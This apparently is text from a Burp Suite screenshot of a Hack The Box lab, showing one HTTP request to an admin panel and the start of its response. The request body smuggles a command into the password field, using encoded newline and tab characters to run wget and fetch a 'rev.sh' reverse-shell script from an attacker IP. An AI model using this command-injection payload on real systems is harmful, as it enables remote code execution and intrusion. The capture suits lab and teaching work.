 Request
Pretty Raw Hex Hackvertor \n
1 POST /admin.php?view=admin.php HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://nocturnal.htb/admin.php?view=admin.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 55
10 Origin: http://nocturnal.htb
11 DNT: 1
12 Connection: keep-alive
13 Cookie: PHPSESSID=r2et0njleqapl778k9t2ghplmg
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 password=test%0awget%09http://10.10.15.0/rev.sh&backup=
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 21 Aug 2025 00:34:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 13806
10
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1.0">
17 <title>
Admin Panel
</title>
18 <link href="
https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600&display=swa
p" rel="stylesheet">